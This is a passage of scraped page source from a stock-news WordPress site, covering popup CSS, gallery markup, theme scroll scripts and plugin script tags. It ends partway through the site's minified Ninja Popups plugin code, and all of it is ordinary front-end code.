.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc500), color-stop(100%,#fff800)); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -o-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -ms-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: linear-gradient(to bottom,  #ffc500 0%,#fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #ffc500', endColorstr='#fff800',GradientType=0 ); }
</style><style>div.snp-bar4{
box-shadow: 0px -1px 2px #444444;
}
.snp-bar4 .snp-image{
width:350px;
}
.snp-bar4 .snp-image img{
width:270px;
}
.snp-bar4 .snp-main{
width:730px;
}
.snp-bar4 .snp-field{
width:446px;
margin-left: 112px;
padding-right:2px;
background:none;
border:0;
}
.snp-bar4 .snp-field input{
display:block;
width:444px;
height:36px;
font-size: 11px;
font-family: Verdana,Helvetica,sans-serif;
font-style:normal;
padding: 12px 6px 9px 30px;
background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 13px;
border: 1px solid #47627b;
border-radius: 5px;
box-shadow:inset 0 5px 10px #a4a4a4;
color:#000;
}
.snp-bar4 button.snp-btn{
height:36px;
width:152px;
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe.png) no-repeat 0 0 !important;
text-indent: -4000px;
margin:0;
}
.snp-bar4 button.snp-btn:hover{
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe1.png) no-repeat 0 0 !important;
}
.snp-bar4 .snp-main p{
text-align:right;
margin-right:1px;
margin-top: 10px;
font-weight:bold;
font-size: 22px;
text-shadow:
       0px 5px 3px #000,
     -2px -2px 0 #000,  
      2px -2px 0 #000,
      -2px 2px 0 #000,
       2px 2px 0 #000;
}
.snp-bar4.snp-pos-bottom{
bottom:0 !important;
left:0 !important;
height:92px;
}
.fancybox-overlay{
display:none !important;
}
.snp-pop-bar4-wrap{
left:-150px !important;
}
.home .snp-bar4{
display:none !important;
}
.snp-bar4 .snp-policy{
margin-top:0px;
padding-left:32px;
position:relative;
font-size:11px;
top:-13px;
}
.snp-bar4 .snp-policy p.snp-lock{
line-height:16px;
margin:0;
padding:0;
}
body{
padding-bottom:60px !important;
}

@media only screen and (min-width:768px) and (max-width:1080px) {
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        display:block !important;
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin-left:0;
        margin-right:0;
    }
    .snp-bar4 .snp-form{
        text-align:center;
    }
    .snp-bar4 .snp-field{
        width:64%;
        display:inline-block;
        margin-left:0;
        padding-left:20%;
        float:left;
    }
    .snp-bar4 .snp-field input{
         width:100%;
    }
    .snp-bar4 button.snp-btn{
        position:relative;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-policy{
        font-size:11px;
        text-align:center;
        top:0;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:2px 0 0;
        display:block !important;
        font-size:14px !important;
        font-weight:normal;
        text-shadow: 0 0 0 !important;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:100% !important;
        display:block;
        margin:0;
        float:left;
        width: 60% !important;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 30px;
        font-size:11px;
        height:30px;
        background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 10px;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 13px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}

@media only screen and (max-width: 480px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:3px 0 0 !important;
        display:block !important;
        font-size:10px !important;
        text-shadow: 0 0 0;
        line-height: 15px;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:58% !important;
        display:block;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 6px;
        font-size:11px;
        height:30px;
        background:none !important;
        background-color:#FFF  !important;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 12px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        padding-left: 7px !important;
        padding-right: 7px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
        width:auto;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}</style><script>
snp_f['snppopup-welcome-open']=snp_bar4_open;
snp_f['snppopup-welcome-close']=snp_bar4_close;
</script>
</div>            </div>
    		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='snp_styles_theme6-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://microcapdaily.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/tooltipster.bundle.min.js?ver=6.8.3" id="jquery-np-tooltipster-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3" id="material-design-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js?ver=6.8.3" id="jquery-intl-phone-input-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3" id="js-dialog_trigger-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3" id="js-ninjapopups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.js?ver=6.8.3" id="fancybox2-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"9d194b9da7","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"611abbe7c1","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"8dcd3c51bf","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"c68a83fb82","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '1e0ab5ebc2',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":13882,"object_key":"post","object_type":"post","term_ids":[381,382,992],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"4edb7fc545"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c16ac5fcb1aa23e',t:'MTc2ODk5NzA1OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3
body_size: 8953
content:
/*!
 * Ninja Popups for WordPress
 * http://codecanyon.net/item/ninja-popups-for-wordpress/3476479?ref=arscode
 *
 * Copyright 2019, ARSCode
 */
;var snp_timer;var snp_timer_o;var snp_is_internal_link;var snpSpendTimeTimeout;var snpIsPopupShowed=false;var NinjaPopup={snp_f:[],popupType:"",popupShowed:false,config:{ajaxUrl:"",optinRedirectUrl:"",webhookUrl:{beforeOptin:"",afterOptin:""},openMethod:"",closeMethod:""},init:function(){},open:function(){},close:function(){},submit:function(a){},collectFormData:function(a){},prepareFormArray:function(b,c,a){},sendOptIn:function(a){},internalCloseEvents:function(){if(typeof jQuery.fn.tooltipster!=="undefined"){var a=jQuery.tooltipster.instances();if(a){jQuery.each(a,function(c,b){if(b!=="undefined"){try{b.close()}catch(d){}}})}}}};function snp_ga(b,d,a,c){if(!snp_enable_analytics_events||typeof ga!=="function"){return}ga("send","event",b,d,a,c)}function snp_set_cookie(c,d,a){if(a==-2){return}if(a!=-1){a=a*1;var b={path:"/",expires:a}}else{var b={path:"/"}}if(snp_ignore_cookies===undefined||snp_ignore_cookies==false){Cookies.set(snp_cookie_prefix+""+c,d,b)}}function snp_close(){snpIsPopupShowed=false;NinjaPopup.internalCloseEvents();if(jQuery.fancybox2!==undefined&&jQuery.fancybox2.isOpen){jQuery.fancybox2.close()}else{var a=jQuery("#snp_popup").val();if(snp_f[a+"-open"]!==undefined){snp_f[a+"-close"]();snp_onclose_popup()}}}function snp_onsubmit(c){var b=jQuery("#snp_popup").val();var h=parseInt(jQuery("#snp_popup_id").val());if(!h){h=c.parents(".snppopup").find(".snp_popup_id").val()}var f=c.parents(".snppopup").find(".snp_popup_ab_id").val();if(f===undefined){f=false}var a=jQuery.event.trigger({type:"ninja_popups_submit",popup_id:h});if(a===false){return false}var p=c.parents(".snppopup").find(".snp_optin_redirect_url").val();var j=c.parents(".snppopup").find(".snp_optin_form_submit").val();if(c.attr("action")=="#"){var d=jQuery('input[type="submit"], button[type="submit"]',c);var e=d.outerWidth();var q=d.data("loading");var l=d.data("success");var o=d.data("nextstep");var n=d.data("step");var g=d.html()?d.html():d.val();if(q){if(!d.hasClass("snp-nomw")){d.css("min-width",e)}d.html(q);d.val(q)}if(j=="single"){if(typeof FormData!="undefined"){console.log("FormData");console.log(c);var m=[];var k=new FormData();k.append("action","snp_popup_submit");k.append("popup_ID",h);k.append("_wpnonce",snp_ajax_nonce);c.find("button, input, select, textarea").each(function(r){if(this.name){console.log(this.type);if(this.type==="checkbox"||this.type==="radio"){if(this.checked){m.push(new Array(this.name,this.value));k.append(this.name,this.value)}}else{if(this.name=="np_custom_name2"){m.push(new Array(this.name,"1"));k.append(this.name,"1")}else{if(this.type==="file"){console.log(jQuery('input[name="'+this.name+'"]')[0].files[0]);m.push(new Array(this.name,this.value));k.append(this.name,jQuery('input[name="'+this.name+'"]')[0].files[0])}else{m.push(new Array(this.name,this.value));k.append(this.name,this.value)}}}}});console.log(k);console.log(m)}else{console.log("NO FormData");console.log(c);var k={};k.action="snp_popup_submit";k.popup_ID=h;c.find("button, input, select, 